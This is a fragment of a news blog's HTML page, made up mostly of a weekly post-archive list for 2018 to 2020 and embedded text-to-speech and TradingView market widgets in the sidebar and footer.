<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8ef0bdc8d7094f73526c9eea-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8ef0bdc8d7094f73526c9eea-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
